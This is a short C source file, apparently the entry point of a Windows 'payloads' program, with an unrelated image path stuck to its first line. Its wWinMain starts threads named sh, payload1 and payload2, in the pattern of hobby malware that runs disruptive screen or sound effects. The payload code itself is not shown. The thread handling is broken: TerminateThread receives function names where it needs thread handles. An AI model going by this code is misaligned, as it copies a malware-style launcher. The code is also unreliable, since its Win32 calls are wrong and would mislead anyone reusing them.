 #include "Payloads.h"
INT
WINAPI
wWinMain(
    _In_     HINSTANCE hInstance,
    _In_opt_ HINSTANCE hPrevInstance,
    _In_     PWSTR szCmdLine,
    _In_     INT nShowCmd
) {
    CreateThread(NULL, 0, (PTHREAD_START_ROUTINE)sh, NULL, 0, NULL);
    CreateThread(NULL, 0, (PTHREAD_START_ROUTINE)payload1, NULL, 0, NULL);
    Sleep(10000);
    TerminateThread(payload1, 0);
    CreateThread(NULL, 0, (PTHREAD_START_ROUTINE)payload2, NULL, 0, NULL);
    Sleep(5000);
    TerminateThread(payload2, 0);
}